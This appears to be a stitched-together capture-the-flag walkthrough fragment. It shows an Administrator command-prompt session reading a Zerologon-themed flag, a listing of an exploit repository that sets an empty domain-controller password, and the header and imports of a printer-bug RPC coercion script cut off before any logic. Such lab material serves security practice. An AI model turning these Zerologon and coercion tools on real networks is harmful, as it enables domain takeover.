 Volume Serial Number is E250-99B9
Directory of C:\Users\Administrator
10/11/2020 07:02 PM <DIR> .
10/11/2020 07:02 PM <DIR> ..
10/11/2020 07:02 PM <DIR> 3D Objects
10/11/2020 07:02 PM <DIR> Contacts
04/17/2021 10:34 AM <DIR> Desktop
10/11/2020 07:02 PM <DIR> Documents
10/11/2020 07:02 PM <DIR> Downloads
10/11/2020 07:02 PM <DIR> Favorites
10/11/2020 07:02 PM <DIR> Links
10/11/2020 07:02 PM <DIR> Music
10/11/2020 07:02 PM <DIR> Pictures
10/11/2020 07:02 PM <DIR> Saved Games
10/11/2020 07:02 PM <DIR> Searches
10/11/2020 07:02 PM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 2,214,219,776 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is E250-99B9
Directory of C:\Users\Administrator\Desktop
04/17/2021 10:34 AM <DIR> .
04/17/2021 10:34 AM <DIR> ..
10/11/2020 09:10 PM 32 flag.txt
1 File(s) 32 bytes
2 Dir(s) 2,218,209,280 bytes free
C:\Users\Administrator\Desktop>type flag.txt
OFFSHORE{z3r0_log0n_b3_c@reful!}
Sign up
risksense / zero
Code
reinstall_original_pw
requirements.txt
set_empty_pw.py
README.md
Exploit code based
####################
#
# Copyright (c) 2019 Dirk-jan Mollema (@_dirkjan)
#
# Permission is hereby granted, free of charge, to any person obtaining
# of this software and associated documentation files (the "Software"),
# in the Software without restriction, including without limitation the
# to use, copy, modify, merge, publish, distribute, sublicense, and/or
# copies of the Software, and to permit persons to whom the Software is
# furnished to do so, subject to the following conditions:
#
# The above copyright notice and this permission notice shall be include
# copies or substantial portions of the Software.
#
# THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRES
# IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILIT
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHAL
# AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
# LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISIN
# OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
# SOFTWARE.
#
# Triggers RPC call using SpoolService bug
# Credit for original POC goes to @tifkin_
#
# Author:
# Dirk-jan Mollema (@_dirkjan)
#
####################
import sys
import logging
import argparse
import codecs
from impacket.examples.logger import ImpacketFormatter
from impacket import version
from impacket.dcerpc.v5 import transport, rprn
from impacket.dcerpc.v5.dtypes import NULL